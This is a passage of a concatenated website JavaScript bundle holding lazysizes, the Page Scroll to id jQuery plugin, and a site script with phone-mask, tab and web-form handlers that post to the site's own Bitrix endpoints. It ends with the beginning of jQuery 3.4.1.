                    var b, c = a[i](d.srcsetAttr);
                    (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                }, _ = A(function (a, b, c, e, f) {
                    var g, h, j, l, o, p;
                    (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {target: a}, s(a, d.loadingClass), p && (clearTimeout(m), m = k(R, 2500), u(a, Y, !0)), l && q.call(j.getElementsByTagName("source"), $), h ? a.setAttribute("srcset", h) : g && !l && (L.test(a.nodeName) ? Z(a, g) : a.src = g), f && (h || l) && w(a, {src: g})), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function () {
                        var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), W(o), a._lazyCache = !0, k(function () {
                            "_lazyCache" in a && delete a._lazyCache
                        }, 9)), "lazy" == a.loading && P--
                    }, !0)
                }), aa = function (a) {
                    if (!a._lazyRace) {
                        var b, c = K.test(a.nodeName), e = c && (a[i](d.sizesAttr) || a[i]("sizes")), f = "auto" == e;
                        (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, P++, _(a, b, f, e, c))
                    }
                }, ba = C(function () {
                    d.loadMode = 3, V()
                }), ca = function () {
                    3 == d.loadMode && (d.loadMode = 2), ba()
                }, da = function () {
                    if (!l) {
                        if (f.now() - p < 999) return void k(da, 999);
                        l = !0, d.loadMode = 3, V(), j("scroll", ca, !0)
                    }
                };
            return {
                _: function () {
                    p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), j("scroll", V, !0), j("resize", V, !0), a.MutationObserver ? new MutationObserver(V).observe(e, {
                        childList: !0,
                        subtree: !0,
                        attributes: !0
                    }) : (e[h]("DOMNodeInserted", V, !0), e[h]("DOMAttrModified", V, !0), setInterval(V, 999)), j("hashchange", V, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (a) {
                        b[h](a, V, !0)
                    }), /d$|^c/.test(b.readyState) ? da() : (j("load", da), b[h]("DOMContentLoaded", V), k(da, 2e4)), c.elements.length ? (U(), z._lsFlush()) : V()
                }, checkElems: V, unveil: aa, _aLSL: ca
            }
        }(), E = function () {
            var a, c = A(function (a, b, c, d) {
                var e, f, g;
                if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || "")) for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                c.detail.dataAttr || w(a, c.detail)
            }), e = function (a, b, d) {
                var e, f = a.parentNode;
                f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                    width: d,
                    dataAttr: !!b
                }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
            }, f = function () {
                var b, c = a.length;
                if (c) for (b = 0; b < c; b++) e(a[b])
            }, g = C(f);
            return {
                _: function () {
                    a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
                }, checkElems: g, updateElem: e
            }
        }(), F = function () {
            F.i || (F.i = !0, E._(), D._())
        };
        return c = {cfg: d, autoSizer: E, loader: D, init: F, uP: w, aC: s, rC: t, hC: r, fire: v, gW: y, rAF: z}
    }
});
;
;!function (e, t, a, n) {
    var l, s, i, r, o, c, u, g, h, f, d, p = "mPageScroll2id", _ = "mPS2id",
        C = ".m_PageScroll2id,a[rel~='m_PageScroll2id'],.page-scroll-to-id,a[rel~='page-scroll-to-id'],._ps2id", v = {
            scrollSpeed: 1300,
            autoScrollSpeed: !0,
            scrollEasing: "easeInOutExpo",
            scrollingEasing: "easeInOutCirc",
            pageEndSmoothScroll: !0,
            layout: "vertical",
            offset: 0,
            highlightSelector: !1,
            clickedClass: _ + "-clicked",
            targetClass: _ + "-target",
            highlightClass: _ + "-highlight",
            forceSingleHighlight: !1,
            keepHighlightUntilNext: !1,
            highlightByNextTarget: !1,
            disablePluginBelow: !1,
            clickEvents: !0,
            onStart: function () {
            },
            onComplete: function () {
            },
            defaultSelector: !1,
            live: !0
        }, m = 0, I = {
            init: function (n) {
                var n = e.extend(!0, {}, v, n);
                if (e(a).data(_, n), s = e(a).data(_), !this.selector) {
                    var c = "__" + _;
                    this.each(function () {
                        var t = e(this);
                        t.hasClass(c) || t.addClass(c)
                    }), this.selector = "." + c
                }
                l = l ? l + "," + this.selector : this.selector, s.defaultSelector && ("object" != typeof e(l) || 0 === e(l).length) && (l = C), s.clickEvents && e(a).undelegate("." + _).delegate(l, "click." + _, function (t) {
                    if (O._isDisabled.call(null)) return void O._removeClasses.call(null);
                    var a = e(this), n = a.attr("href"), l = a.prop("href");
                    n && -1 !== n.indexOf("#/") || (O._reset.call(null), f = a.data("ps2id-offset") || 0, O._isValid.call(null, n, l) && O._findTarget.call(null, n) && (t.preventDefault(), r = "selector", o = a, O._setClasses.call(null, !0), O._scrollTo.call(null)))
                }), e(t).unbind("." + _).bind("scroll." + _ + " resize." + _, function () {
                    if (O._isDisabled.call(null)) return void O._removeClasses.call(null);
                    var t = e("._" + _ + "-t");
                    t.each(function (a) {
                        var n = e(this), l = n.attr("id"), s = O._findHighlight.call(null, l);
                        O._setClasses.call(null, !1, n, s), a == t.length - 1 && O._extendClasses.call(null)
                    })
                }), i = !0, O._setup.call(null), O._live.call(null)
            }, scrollTo: function (t, a) {
                if (O._isDisabled.call(null)) return void O._removeClasses.call(null);
                if (t && "undefined" != typeof t) {
                    O._isInit.call(null);
                    var n = {layout: s.layout, offset: s.offset, clicked: !1}, a = e.extend(!0, {}, n, a);
                    O._reset.call(null), g = a.layout, h = a.offset, t = -1 !== t.indexOf("#") ? t : "#" + t, O._isValid.call(null, t) && O._findTarget.call(null, t) && (r = "scrollTo", o = a.clicked, o && O._setClasses.call(null, !0), O._scrollTo.call(null))
                }
            }, destroy: function () {
                e(t).unbind("." + _), e(a).undelegate("." + _).removeData(_), e("._" + _ + "-t").removeData(_), O._removeClasses.call(null, !0)
            }
        }, O = {
            _isDisabled: function () {
                var e = t, n = "inner",
                    l = s.disablePluginBelow instanceof Array ? [s.disablePluginBelow[0] || 0, s.disablePluginBelow[1] || 0] : [s.disablePluginBelow || 0, 0];
                return "innerWidth" in t || (n = "client", e = a.documentElement || a.body), e[n + "Width"] <= l[0] || e[n + "Height"] <= l[1]
            }, _isValid: function (e, a) {
                if (e) {
                    a = a ? a : e;
                    var n = -1 !== a.indexOf("#/") ? a.split("#/")[0] : a.split("#")[0],
                        l = t.location.toString().split("#")[0];
                    return "#" !== e && -1 !== e.indexOf("#") && ("" === n || n === l)
                }
            }, _setup: function () {
                var t = O._highlightSelector(), a = 1, n = 0;
                return e(t).each(function () {
                    var l = e(this), i = l.attr("href"), r = l.prop("href");
                    if (O._isValid.call(null, i, r)) {
                        var o = -1 !== i.indexOf("#/") ? i.split("#/")[1] : i.split("#")[1], c = e("#" + o);
                        if (c.length > 0) {
                            s.highlightByNextTarget && c !== n && (n ? n.data(_, {tn: c}) : c.data(_, {tn: "0"}), n = c), c.hasClass("_" + _ + "-t") || c.addClass("_" + _ + "-t"), c.data(_, {i: a}), l.hasClass("_" + _ + "-h") || l.addClass("_" + _ + "-h");
                            var u = O._findHighlight.call(null, o);
                            O._setClasses.call(null, !1, c, u), m = a, a++, a == e(t).length && O._extendClasses.call(null)
                        }
                    }
                })
            }, _highlightSelector: function () {
                return s.highlightSelector && "" !== s.highlightSelector ? s.highlightSelector : l
            }, _findTarget: function (t) {
                var a = -1 !== t.indexOf("#/") ? t.split("#/")[1] : t.split("#")[1], n = e("#" + a);
                if (n.length < 1 || "fixed" === n.css("position")) {
                    if ("top" !== a) return;
                    n = e("body")
                }
                return c = n, g || (g = s.layout), h = O._setOffset.call(null), u = [(n.offset().top - h[0]).toString(), (n.offset().left - h[1]).toString()], u[0] = u[0] < 0 ? 0 : u[0], u[1] = u[1] < 0 ? 0 : u[1], u
            }, _setOffset: function () {
                h || (h = s.offset ? s.offset : 0), f && (h = f);
                var t, a, n, l;
                switch (typeof h) {
                    case"object":
                    case"string":
                        t = [h.y ? h.y : h, h.x ? h.x : h], a = [t[0] instanceof jQuery ? t[0] : e(t[0]), t[1] instanceof jQuery ? t[1] : e(t[1])], a[0].length > 0 ? (n = a[0].height(), "fixed" === a[0].css("position") && (n += a[0][0].offsetTop)) : n = !isNaN(parseFloat(t[0])) && isFinite(t[0]) ? parseInt(t[0]) : 0, a[1].length > 0 ? (l = a[1].width(), "fixed" === a[1].css("position") && (l += a[1][0].offsetLeft)) : l = !isNaN(parseFloat(t[1])) && isFinite(t[1]) ? parseInt(t[1]) : 0;
                        break;
                    case"function":
                        t = h.call(null), t instanceof Array ? (n = t[0], l = t[1]) : n = l = t;
                        break;
                    default:
                        n = l = parseInt(h)
                }
                return [n, l]
            }, _findHighlight: function (a) {
                var n = t.location.toString().split("#")[0], l = e("._" + _ + "-h[href='#" + a + "']"),
                    s = e("._" + _ + "-h[href='" + n + "#" + a + "']"), i = e("._" + _ + "-h[href='#/" + a + "']"),
                    r = e("._" + _ + "-h[href='" + n + "#/" + a + "']");
                return l = l.length > 0 ? l : s, i = i.length > 0 ? i : r, i.length > 0 ? i : l
            }, _setClasses: function (t, a, n) {
                var l = s.clickedClass, i = s.targetClass, r = s.highlightClass;
                t && l && "" !== l ? (e("." + l).removeClass(l), o.addClass(l)) : a && i && "" !== i && n && r && "" !== r && (O._currentTarget.call(null, a) ? (a.addClass(i), n.addClass(r)) : (!s.keepHighlightUntilNext || e("." + r).length > 1) && (a.removeClass(i), n.removeClass(r)))
            }, _extendClasses: function () {
                var t = s.targetClass, a = s.highlightClass, n = e("." + t), l = e("." + a), i = t + "-first",
                    r = t + "-last", o = a + "-first", c = a + "-last";
                e("._" + _ + "-t").removeClass(i + " " + r), e("._" + _ + "-h").removeClass(o + " " + c), s.forceSingleHighlight ? s.keepHighlightUntilNext && n.length > 1 ? (n.slice(0, 1).removeClass(t), l.slice(0, 1).removeClass(a)) : (n.slice(1).removeClass(t), l.slice(1).removeClass(a)) : (n.slice(0, 1).addClass(i).end().slice(-1).addClass(r), l.slice(0, 1).addClass(o).end().slice(-1).addClass(c))
            }, _removeClasses: function (t) {
                e("." + s.clickedClass).removeClass(s.clickedClass), e("." + s.targetClass).removeClass(s.targetClass + " " + s.targetClass + "-first " + s.targetClass + "-last"), e("." + s.highlightClass).removeClass(s.highlightClass + " " + s.highlightClass + "-first " + s.highlightClass + "-last"), t && (e("._" + _ + "-t").removeClass("_" + _ + "-t"), e("._" + _ + "-h").removeClass("_" + _ + "-h"))
            }, _currentTarget: function (a) {
                var n = s["target_" + a.data(_).i], l = a.data("ps2id-target"),
                    i = l ? e(l)[0].getBoundingClientRect() : a[0].getBoundingClientRect();
                if ("undefined" != typeof n) {
                    var r = a.offset().top, o = a.offset().left, c = n.from ? n.from + r : r, u = n.to ? n.to + r : r,
                        g = n.fromX ? n.fromX + o : o, h = n.toX ? n.toX + o : o;
                    return i.top >= u && i.top <= c && i.left >= h && i.left <= g
                }
                var f = e(t).height(), d = e(t).width(), p = l ? e(l).height() : a.height(),
                    C = l ? e(l).width() : a.width(), v = 1 + p / f, m = v, I = f > p ? v * (f / p) : v, O = 1 + C / d,
                    S = O, b = d > C ? O * (d / C) : O,
                    M = [i.top <= f / m, i.bottom >= f / I, i.left <= d / S, i.right >= d / b];
                if (s.highlightByNextTarget) {
                    var y = a.data(_).tn;
                    if (y) {
                        var k = y[0].getBoundingClientRect();
                        "vertical" === s.layout ? M = [i.top <= f / 2, k.top > f / 2, 1, 1] : "horizontal" === s.layout && (M = [1, 1, i.left <= d / 2, k.left > d / 2])
                    }
                }
                return M[0] && M[1] && M[2] && M[3]
            }, _scrollTo: function () {
                s.scrollSpeed = parseInt(s.scrollSpeed), u = s.pageEndSmoothScroll ? O._pageEndSmoothScroll.call(null) : u;
                var a = e("html,body"), n = s.autoScrollSpeed ? O._autoScrollSpeed.call(null) : s.scrollSpeed,
                    l = a.is(":animated") ? s.scrollingEasing : s.scrollEasing, i = e(t).scrollTop(), r = e(t).scrollLeft();
                switch (g) {
                    case"horizontal":
                        r != u[1] && (O._callbacks.call(null, "onStart"), a.stop().animate({scrollLeft: u[1]}, n, l).promise().then(function () {
                            O._callbacks.call(null, "onComplete")
                        }));
                        break;
                    case"auto":
                        if (i != u[0] || r != u[1]) if (O._callbacks.call(null, "onStart"), navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/)) {
                            var o;
                            a.stop().animate({pageYOffset: u[0], pageXOffset: u[1]}, {
                                duration: n,
                                easing: l,
                                step: function (e, a) {
                                    "pageXOffset" == a.prop ? o = e : "pageYOffset" == a.prop && t.scrollTo(o, e)
                                }
                            }).promise().then(function () {
                                O._callbacks.call(null, "onComplete")
                            })
                        } else a.stop().animate({scrollTop: u[0], scrollLeft: u[1]}, n, l).promise().then(function () {
                            O._callbacks.call(null, "onComplete")
                        });
                        break;
                    default:
                        i != u[0] && (O._callbacks.call(null, "onStart"), a.stop().animate({scrollTop: u[0]}, n, l).promise().then(function () {
                            O._callbacks.call(null, "onComplete")
                        }))
                }
            }, _pageEndSmoothScroll: function () {
                var n = e(a).height(), l = e(a).width(), s = e(t).height(), i = e(t).width();
                return [n - u[0] < s ? n - s : u[0], l - u[1] < i ? l - i : u[1]]
            }, _autoScrollSpeed: function () {
                var n = e(t).scrollTop(), l = e(t).scrollLeft(), i = e(a).height(), r = e(a).width(),
                    o = [s.scrollSpeed + s.scrollSpeed * Math.floor(Math.abs(u[0] - n) / i * 100) / 100, s.scrollSpeed + s.scrollSpeed * Math.floor(Math.abs(u[1] - l) / r * 100) / 100];
                return Math.max.apply(Math, o)
            }, _callbacks: function (e) {
                if (s) switch (this[_] = {trigger: r, clicked: o, target: c, scrollTo: {y: u[0], x: u[1]}}, e) {
                    case"onStart":
                        s.onStart.call(null, this[_]);
                        break;
                    case"onComplete":
                        s.onComplete.call(null, this[_])
                }
            }, _reset: function () {
                g = h = f = !1
            }, _isInit: function () {
                i || I.init.apply(this)
            }, _live: function () {
                d = setTimeout(function () {
                    s.live ? e(O._highlightSelector()).length !== m && O._setup.call(null) : d && clearTimeout(d), O._live.call(null)
                }, 1e3)
            }, _easing: function () {
                e.easing.easeInQuad = e.easing.easeInQuad || function (e, t, a, n, l) {
                    return n * (t /= l) * t + a
                }, e.easing.easeOutQuad = e.easing.easeOutQuad || function (e, t, a, n, l) {
                    return -n * (t /= l) * (t - 2) + a
                }, e.easing.easeInOutQuad = e.easing.easeInOutQuad || function (e, t, a, n, l) {
                    return (t /= l / 2) < 1 ? n / 2 * t * t + a : -n / 2 * (--t * (t - 2) - 1) + a
                }, e.easing.easeInCubic = e.easing.easeInCubic || function (e, t, a, n, l) {
                    return n * (t /= l) * t * t + a
                }, e.easing.easeOutCubic = e.easing.easeOutCubic || function (e, t, a, n, l) {
                    return n * ((t = t / l - 1) * t * t + 1) + a
                }, e.easing.easeInOutCubic = e.easing.easeInOutCubic || function (e, t, a, n, l) {
                    return (t /= l / 2) < 1 ? n / 2 * t * t * t + a : n / 2 * ((t -= 2) * t * t + 2) + a
                }, e.easing.easeInQuart = e.easing.easeInQuart || function (e, t, a, n, l) {
                    return n * (t /= l) * t * t * t + a
                }, e.easing.easeOutQuart = e.easing.easeOutQuart || function (e, t, a, n, l) {
                    return -n * ((t = t / l - 1) * t * t * t - 1) + a
                }, e.easing.easeInOutQuart = e.easing.easeInOutQuart || function (e, t, a, n, l) {
                    return (t /= l / 2) < 1 ? n / 2 * t * t * t * t + a : -n / 2 * ((t -= 2) * t * t * t - 2) + a
                }, e.easing.easeInQuint = e.easing.easeInQuint || function (e, t, a, n, l) {
                    return n * (t /= l) * t * t * t * t + a
                }, e.easing.easeOutQuint = e.easing.easeOutQuint || function (e, t, a, n, l) {
                    return n * ((t = t / l - 1) * t * t * t * t + 1) + a
                }, e.easing.easeInOutQuint = e.easing.easeInOutQuint || function (e, t, a, n, l) {
                    return (t /= l / 2) < 1 ? n / 2 * t * t * t * t * t + a : n / 2 * ((t -= 2) * t * t * t * t + 2) + a
                }, e.easing.easeInExpo = e.easing.easeInExpo || function (e, t, a, n, l) {
                    return 0 == t ? a : n * Math.pow(2, 10 * (t / l - 1)) + a
                }, e.easing.easeOutExpo = e.easing.easeOutExpo || function (e, t, a, n, l) {
                    return t == l ? a + n : n * (-Math.pow(2, -10 * t / l) + 1) + a
                }, e.easing.easeInOutExpo = e.easing.easeInOutExpo || function (e, t, a, n, l) {
                    return 0 == t ? a : t == l ? a + n : (t /= l / 2) < 1 ? n / 2 * Math.pow(2, 10 * (t - 1)) + a : n / 2 * (-Math.pow(2, -10 * --t) + 2) + a
                }, e.easing.easeInSine = e.easing.easeInSine || function (e, t, a, n, l) {
                    return -n * Math.cos(t / l * (Math.PI / 2)) + n + a
                }, e.easing.easeOutSine = e.easing.easeOutSine || function (e, t, a, n, l) {
                    return n * Math.sin(t / l * (Math.PI / 2)) + a
                }, e.easing.easeInOutSine = e.easing.easeInOutSine || function (e, t, a, n, l) {
                    return -n / 2 * (Math.cos(Math.PI * t / l) - 1) + a
                }, e.easing.easeInCirc = e.easing.easeInCirc || function (e, t, a, n, l) {
                    return -n * (Math.sqrt(1 - (t /= l) * t) - 1) + a
                }, e.easing.easeOutCirc = e.easing.easeOutCirc || function (e, t, a, n, l) {
                    return n * Math.sqrt(1 - (t = t / l - 1) * t) + a
                }, e.easing.easeInOutCirc = e.easing.easeInOutCirc || function (e, t, a, n, l) {
                    return (t /= l / 2) < 1 ? -n / 2 * (Math.sqrt(1 - t * t) - 1) + a : n / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + a
                }, e.easing.easeInElastic = e.easing.easeInElastic || function (e, t, a, n, l) {
                    var s = 1.70158, i = 0, r = n;
                    if (0 == t) return a;
                    if (1 == (t /= l)) return a + n;
                    if (i || (i = .3 * l), r < Math.abs(n)) {
                        r = n;
                        var s = i / 4
                    } else var s = i / (2 * Math.PI) * Math.asin(n / r);
                    return -(r * Math.pow(2, 10 * (t -= 1)) * Math.sin(2 * (t * l - s) * Math.PI / i)) + a
                }, e.easing.easeOutElastic = e.easing.easeOutElastic || function (e, t, a, n, l) {
                    var s = 1.70158, i = 0, r = n;
                    if (0 == t) return a;
                    if (1 == (t /= l)) return a + n;
                    if (i || (i = .3 * l), r < Math.abs(n)) {
                        r = n;
                        var s = i / 4
                    } else var s = i / (2 * Math.PI) * Math.asin(n / r);
                    return r * Math.pow(2, -10 * t) * Math.sin(2 * (t * l - s) * Math.PI / i) + n + a
                }, e.easing.easeInOutElastic = e.easing.easeInOutElastic || function (e, t, a, n, l) {
                    var s = 1.70158, i = 0, r = n;
                    if (0 == t) return a;
                    if (2 == (t /= l / 2)) return a + n;
                    if (i || (i = .3 * l * 1.5), r < Math.abs(n)) {
                        r = n;
                        var s = i / 4
                    } else var s = i / (2 * Math.PI) * Math.asin(n / r);
                    return 1 > t ? -.5 * r * Math.pow(2, 10 * (t -= 1)) * Math.sin(2 * (t * l - s) * Math.PI / i) + a : r * Math.pow(2, -10 * (t -= 1)) * Math.sin(2 * (t * l - s) * Math.PI / i) * .5 + n + a
                }, e.easing.easeInBack = e.easing.easeInBack || function (e, t, a, l, s, i) {
                    return i == n && (i = 1.70158), l * (t /= s) * t * ((i + 1) * t - i) + a
                }, e.easing.easeOutBack = e.easing.easeOutBack || function (e, t, a, l, s, i) {
                    return i == n && (i = 1.70158), l * ((t = t / s - 1) * t * ((i + 1) * t + i) + 1) + a
                }, e.easing.easeInOutBack = e.easing.easeInOutBack || function (e, t, a, l, s, i) {
                    return i == n && (i = 1.70158), (t /= s / 2) < 1 ? l / 2 * t * t * (((i *= 1.525) + 1) * t - i) + a : l / 2 * ((t -= 2) * t * (((i *= 1.525) + 1) * t + i) + 2) + a
                }, e.easing.easeInBounce = e.easing.easeInBounce || function (t, a, n, l, s) {
                    return l - e.easing.easeOutBounce(t, s - a, 0, l, s) + n
                }, e.easing.easeOutBounce = e.easing.easeOutBounce || function (e, t, a, n, l) {
                    return (t /= l) < 1 / 2.75 ? 7.5625 * n * t * t + a : 2 / 2.75 > t ? n * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + a : 2.5 / 2.75 > t ? n * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + a : n * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + a
                }, e.easing.easeInOutBounce = e.easing.easeInOutBounce || function (t, a, n, l, s) {
                    return s / 2 > a ? .5 * e.easing.easeInBounce(t, 2 * a, 0, l, s) + n : .5 * e.easing.easeOutBounce(t, 2 * a - s, 0, l, s) + .5 * l + n
                }
            }
        };
    O._easing.call(), e.fn[p] = function (t) {
        return I[t] ? I[t].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof t && t ? void e.error("Method " + t + " does not exist") : I.init.apply(this, arguments)
    }, e[p] = function (t) {
        return I[t] ? I[t].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof t && t ? void e.error("Method " + t + " does not exist") : I.init.apply(this, arguments)
    }, e[p].defaults = v
}(jQuery, window, document);
;
;$(document).ready(function () {
    $("input[type=tel]").mask("+389 99 999 99 99");
    $(".mask-valid").mask("+389 99 999 99 99");
    $(document).on('click', '.btn-links-top_link', function () {
        $('.product-slider-model .tds-icon--jump').trigger('click');
    });
    $("a.btn-catalog-scroll[href*='#']").mPageScroll2id();
    $('.tabs ul li a').click(function () {
        var tab_id = $(this).attr('data-tab');
        $('.tabs ul li a ').removeClass('active');
        $('.product-cards').removeClass('active');
        $(this).addClass('active');
        $(tab_id).addClass('active');
    });
    var openFastBack = function (event) {
        var $this = $(this);

        return event.preventDefault();
    };
    var sendFastBack = function (event) {

        return event.preventDefault();
    };
    var closeFastBack = function (event) {

        return event.preventDefault();
    };
    var loadingPictureControl = function (imagePath, callBack) {
        if (imagePath) {
            var newImage = new Image();
            $(newImage).one("load", callBack);
            newImage.src = imagePath;
        }
    };
    $(document).on("click", ".fastBack", openFastBack);
    $(document).on("click", "#fastBuyFormSubmit", sendFastBack);
    $(document).on("click", "#appFastBuy .closeWindow", closeFastBack);
});
;
;$(function () {
    var sendWebForm = function (event, data) {
        var formData = new FormData(this);
        var requiredErrorPosition = false;
        var requiredError = false;
        var $thisForm = $(this).addClass("loading");
        var $parentThis = $thisForm.parents(".webFormDwModal");
        var $thisFormFields = $thisForm.find(".webFormItemField");
        var $thisFormErrors = $thisForm.find(".webFormItemError");
        var $submitButton = $thisForm.find('input[type="submit"]').addClass("loading");
        var $webFormError = $thisForm.find(".webFormError");
        var $webFormCaptchaSid = $thisForm.find(".webFormCaptchaSid");
        var $webFormCaptchaImage = $thisForm.find(".webFormCaptchaImage");
        var formId = $parentThis.data("id");
        $thisFormFields.each(function (i, nextField) {
            var $nextField = $(nextField);
            if ($nextField.data("required") == "Y") {
                var $nextFieldEx = $nextField.find('input[type="text"],input[type="tel"], input[type="password"], input[type="file"], select, textarea');
                if ($nextFieldEx.attr("name")) {
                    if (!$nextFieldEx.val() || $nextFieldEx.val().length == 0) {
                        $nextFieldEx.addClass("error");
                        if (!requiredError) {
                            requiredErrorPosition = $nextFieldEx.offset().top;
                            requiredError = true;
                        }
                    }
                }
            }
        });
        if (requiredError == false) {
            $.ajax({
                url: webFormAjaxDir + "?FORM_ID=" + formId + "&SITE_ID=" + webFormSiteId,
                data: formData,
                cache: false,
                contentType: false,
                processData: false,
                enctype: "multipart/form-data",
                type: "POST",
                dataType: "json",
                success: function (response) {
                    $thisFormErrors.empty().removeClass("visible");
                    $webFormError.empty().removeClass("visible");
                    if (response["SUCCESS"] != "Y") {
                        $.each(response["ERROR"], function (nextId, nextValue) {
                            var $errorItemContainer = $("#WEB_FORM_ITEM_" + nextId);
                            if (nextId != 0 && $errorItemContainer) {
                                $errorItemContainer.find(".webFormItemError").html(nextValue).addClass("visible");
                            } else {
                                $webFormError.append(nextValue).addClass("visible");
                            }
                        });
                        if (response["CAPTCHA"]) {
                            $webFormCaptchaSid.val(response["CAPTCHA"]["CODE"]);
                            $webFormCaptchaImage.attr("src", response["CAPTCHA"]["PICTURE"]);
                        }
                    } else {
                        $("<input />").attr("type", "hidden").attr("name", "name-form").attr("value", $thisForm.closest('.webFormDwModal form[name=get_cons_tesla_cars]').find('.webFormModalHeading').text()).appendTo($thisForm);
                        $.ajax({
                            url: '/bitrix/templates/dresscode/ajax/bitrix24.php',
                            type: "POST",
                            dataType: "html",
                            data: $(".webFormDwModal form[name=get_cons_tesla_cars]").serialize(),
                            success: function (response) {
                            },
                            error: function (response) {
                            }
                        });
                        $(".webformModal").removeClass("visible");
                        $thisForm[0].reset();
                        window.location.href = '/success-form/';
                    }
                    $thisForm.removeClass("loading");
                    $submitButton.removeClass("loading");
                }
            });
        } else {
            if (requiredErrorPosition) {
                $("html, body").animate({"scrollTop": requiredErrorPosition - $(window).height() / 2}, 250);
            }
            $thisForm.removeClass("loading");
            $submitButton.removeClass("loading");
        }
        return event.preventDefault();
    }
    var removeErrors = function (event) {
        $(this).removeClass("error");
    };
    var webFormExit = function (event) {
        $(".webFormMessage").hide();
        return event.preventDefault();
    }
    var openWebFormModal = function (event) {
        var $thisForm = $("#webFormDwModal_" + $(this).data("id"));
        var $thisFormCn = $thisForm.find(".webformModalContainer");
        if ($thisFormCn.height() < $(window).height()) {
            $thisForm.addClass("small");
        }
        $thisForm.addClass("visible");
        return event.preventDefault();
    }
    var closeWebFormModal = function (event) {
        $(this).parents(".webformModal").removeClass("visible");
        return event.preventDefault();
    };
    $(document).on("focus", ".webFormItemField input, .webFormItemField select, .webFormItemField textarea", removeErrors);
    $(document).on("click", ".webFormModalHeadingExit", closeWebFormModal);
    $(document).on("click", ".openWebFormModal", openWebFormModal);
    $(document).on("click", ".webFormMessageExit", webFormExit);
    $(document).on("submit", ".webFormDwModal form", sendWebForm);
});
;
;/*!jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license*/
!function (e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function (e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function (C, e) {
    "use strict";
    var t = [], E = C.document, r = Object.getPrototypeOf, s = t.slice, g = t.concat, u = t.push, i = t.indexOf, n = {},
        o = n.toString, v = n.hasOwnProperty, a = v.toString, l = a.call(Object), y = {}, m = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType
        }, x = function (e) {
            return null != e && e === e.window
        }, c = {type: !0, src: !0, nonce: !0, noModule: !0};

    function b(e, t, n) {
        var r, i, o = (n = n || E).createElement("script");
        if (o.text = e, t) for (r in c) (i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o)
    }

    function w(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" : typeof e
    }

    var f = "3.4.1", k = function (e, t) {
        return new k.fn.init(e, t)
    }, p = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

    function d(e) {
        var t = !!e && "length" in e && e.length, n = w(e);
        return !m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }

    k.fn = k.prototype = {
        jquery: f, constructor: k, length: 0, toArray: function () {
            return s.call(this)
        }, get: function (e) {
            return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
        }, pushStack: function (e) {
            var t = k.merge(this.constructor(), e);
            return t.prevObject = this, t
        }, each: function (e) {
            return k.each(this, e)
        }, map: function (n) {
            return this.pushStack(k.map(this, function (e, t) {
                return n.call(e, t, e)
            }))
        }, slice: function () {
            return this.pushStack(s.apply(this, arguments))
        }, first: function () {
            return this.eq(0)
        }, last: function () {
            return this.eq(-1)
        }, eq: function (e) {
            var t = this.length, n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : [])
        }, end: function () {
            return this.prevObject || this.constructor()
        }, push: u, sort: t.sort, splice: t.splice
    }, k.extend = k.fn.extend = function () {
        var e, t, n, r, i, o, a = arguments[0] || {}, s = 1, u = arguments.length, l = !1;
        for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || m(a) || (a = {}), s === u && (a = this, s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) r = e[t], "__proto__" !== t && a !== r && (l && r && (k.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || k.isPlainObject(n) ? n : {}, i = !1, a[t] = k.extend(l, o, r)) : void 0 !== r && (a[t] = r));
        return a
    }, k.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""), isReady: !0, error: function (e) {
            throw new Error(e)
        }, noop: function () {
        }, isPlainObject: function (e) {
            var t, n;
            return !(!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || "function" == typeof (n = v.call(t, "constructor") && t.constructor) && a.call(n) === l)
        }, isEmptyObject: function (e) {
            var t;
            for (t in e) return !1;
            return !0
        }, globalEval: function (e, t) {
            b(e, {nonce: t && t.nonce})
        }, each: function (e, t) {
            var n, r = 0;
            if (d(e)) {
                for (n = e.length; r < n; r++) if (!1 === t.call(e[r], r, e[r])) break
